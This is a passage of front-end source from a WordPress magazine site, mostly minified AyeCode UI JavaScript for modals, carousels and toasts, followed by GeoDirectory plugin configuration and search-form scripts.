embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var $modal='';$modal+='<div class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original
            navbar.dataset.css=cs_scroll}if($value>0){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" id="ugb-block-frontend-js-v2-js-extra">
/* <![CDATA[ */
var stackable = {"restUrl":"https:\/\/okmag.com\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.js?ver=3.12.6" id="ugb-block-frontend-js-v2-js"></script>
<script type="text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_event_params = {"text_to":"to","input_date_format":"m\/d\/Y","display_date_format":"F j, Y","jqueryui_date_format":"mm\/dd\/yy","week_start_day":"1","monthsArray":"[\"January\", \"February\", \"March\", \"April\", \"May\", \"June\", \"July\", \"August\", \"September\", \"October\", \"November\", \"December\"]","calendar_params":""};
var GD_Compare = {"items_full":"Your comparision list is full. Please remove one item first.","compare":"Compare","ajax_error":"There was an error while processing the request.","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","cookie_domain":"","cookie_path":"\/","cookie_time":"86400","comparePage":"https:\/\/okmag.com\/compare\/?compareids=0"};
var geodir_search_params = {"geodir_advanced_search_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_advance_search_filters","geodir_admin_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_archive\",\"geo_posttype\":\"gd_event\"}","msg_Near":"Near:","default_Near":"Near","msg_Me":"Me","unom_dist":"miles","autocomplete_field_name":"s","geodir_enable_autocompleter":"1","search_suggestions_with":"","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"","geodir_autolocate_ask":"","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","GEOLOCATION_NOT_SUPPORTED":"Geolocation is not supported by this browser.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:","txt_in_country":"(Country)","txt_in_region":"(Region)","txt_in_city":"(City)","txt_in_hood":"(Neighbourhood)","compass_active_color":"#087CC9","onload_redirect":"no","onload_askRedirect":"","onload_redirectLocation":"","autocomplete_min_chars":"3","autocompleter_max_results":"10","autocompleter_filter_location":"1","time_format":"g:i a","am_pm":"[\"am\", \"AM\", \"pm\", \"PM\"]","open_now_format":"{label}, {time}","ajaxPagination":"","txt_loadMore":"Load More","txt_loading":"Loading..."};
var geodir_location_params = {"geodir_location_admin_url":"https:\/\/okmag.com\/wp-admin\/admin.php","geodir_location_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_location_manager","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","select_merge_city_msg":"Please select merge city.","confirm_set_default":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/okmag.com\/location\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","confirm_delete_location":"Deleting location will also DELETE any LISTINGS in this location. Are you sure want to DELETE this location?","confirm_delete_neighbourhood":"Are you sure you want to delete this neighbourhood?","delete_bulk_location_select_msg":"Please select at least one location.","neighbourhood_is_active":"1","text_In":"In:","autocompleter_min_chars":"4","disable_nearest_cities":""};
var geodir_params = {"siteurl":"https:\/\/okmag.com","plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","has_gd_ajax":"0","gd_modal":"0","is_rtl":"0","basic_nonce":"5859ef1973","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/okmag.com\/wp-json\/geodir\/v2\/","location_base_url":"https:\/\/okmag.com\/location\/","location_url":"https:\/\/okmag.com\/location\/","search_base_url":"https:\/\/okmag.com\/search\/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpeg,jpe,gif,png,webp","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"","multirating":"","map_name":"auto","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/okmag.com\/wp-admin\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"-6:00","timezone_string":"America\/Chicago","autosave":"10000","search_users_nonce":"0b25fddea6","google_api_key":"AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:i K","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50","ga_confirm_delete":"Are you wish to deauthorize and disconnect analytics?","hasAjaxSearch":"","marker_cluster_size":"60","marker_cluster_zoom":"15","imagePath":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_marker_cluster\/assets\/images\/m","providersApiKeys":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/aui/js/geodirectory.min.js?ver=2.3.32" id="geodir-js"></script>
<script type="text/javascript" id="geodir-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
	/* Setup advanced search form on load */
	geodir_search_setup_advance_search();

	/* Setup advanced search form on form ajax load */
	jQuery("body").on("geodir_setup_search_form", function() {
		geodir_search_setup_advance_search();
	});

	if (jQuery('.geodir-search-container form').length) {
		geodir_search_setup_searched_filters();
	}

	/* Refresh Open Now time */
	if (jQuery('.geodir-search-container select[name="sopen_now"]').length) {
		setInterval(function(e) {
			geodir_search_refresh_open_now_times();
		}, 60000);
		geodir_search_refresh_open_now_times();
	}

	if (!window.gdAsBtnText) {
		window.gdAsBtnText = jQuery('.geodir_submit_search').html();
		window.gdAsBtnTitle = jQuery('.geodir_submit_search').data('title');
	}

		jQuery(document).on("click", ".geodir-clear-filters", function(e) {
		window.isClearFilters = true;
		jQuery('.gd-adv-search-labels .gd-adv-search-label').each(function(e) {
			if (!jQuery(this).hasClass('geodir-clear-filters')) {
				jQuery(this).trigger('click');
			}
		});
		window.isClearFilters = false;
		geodir_search_trigger_submit();
	});
	
		geodir_distance_popover_trigger();
	var bsDash = '';
	jQuery(document).on('change', '.geodir-distance-trigger', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
				if ($_distance.length) {
			var dist = parseInt($cont.find('[name="_gddist"]').val());
			var unit = $cont.find('[name="_gdunit"]:checked').val();
			if (!unit) {
				unit = 'miles';
				if (unit=='miles') {
					unit = 'mi';
				}
			}
			var title = dist + ' ' + $cont.find('[name="_gdunit"]:checked').parent().attr('title');
			jQuery('[name="dist"]', $_distance).remove();
			jQuery('[name="_unit"]', $_distance).remove();
			var $btn = $_distance.find('.geodir-distance-show');
			$_distance.append('<input type="hidden" name="_unit" value="' + unit + '" data-ignore-rule>');
			if (dist > 0) {
				$_distance.append('<input type="hidden" name="dist" value="' + dist + '">');
				$btn.removeClass('btn-secondary').addClass('btn-primary');
				jQuery('.-gd-icon', $btn).addClass('d-none');
				jQuery('.-gd-range', $btn).removeClass('d-none').text(dist + ' ' + unit).attr('title', title);
			} else {
				$_distance.append('<input type="hidden" name="dist" value="">');
				$btn.removeClass('btn-primary').addClass('btn-secondary');
				jQuery('.-gd-icon', $btn).removeClass('d-none');
				jQuery('.-gd-range', $btn).addClass('d-none');
			}
			if ($_distance.closest('form').find('[name="snear"]').val()) {
				jQuery('[name="dist"]', $_distance).trigger('change');
			}
			geodir_popover_show_distance($_distance.closest('form'), dist, unit);
		}
	});
	jQuery(document).on('input', '.geodir-distance-range', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
		geodir_popover_show_distance($_distance.closest('form'), parseInt(jQuery(this).val()));
	});
	jQuery('body').on('click', function (e) {
		if (e && !e.isTrigger && jQuery('.geodir-distance-popover[aria-describedby]').length) {
			jQuery('.geodir-distance-popover[aria-describedby]').each(function () {
				if (!jQuery(this).is(e.target) && jQuery(this).has(e.target).length === 0 && jQuery('.popover').has(e.target).length === 0) {
					jQuery(this).popover('hide');
				}
			});
		}
	});
	jQuery("body").on("geodir_setup_search_form",function($_form){if(typeof aui_cf_field_init_rules==="function"){setTimeout(function(){aui_cf_field_init_rules(jQuery),100})}});
	});

function geodir_distance_popover_trigger() {
	if (!jQuery('.geodir-distance-popover').length) {
		return;
	}
	var bsDash = '';
	jQuery('.geodir-distance-popover').popover({
		html: true,
		placement: 'top',
		sanitize: false,
		customClass: 'geodir-popover',
		template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-body"></div></div>'
	}).on('hidden.bs.popover', function(e) {
		var dist = parseInt(jQuery(this).closest('.gd-search-field-distance').find('[name="dist"]').val());
		var unit = jQuery(this).closest('.gd-search-field-distance').find('[name="_unit"]').val();
		var content = jQuery(this).attr('data-' + bsDash + 'content');
		content = content.replace(' geodir-unit-mi active"', ' geodir-unit-mi"');
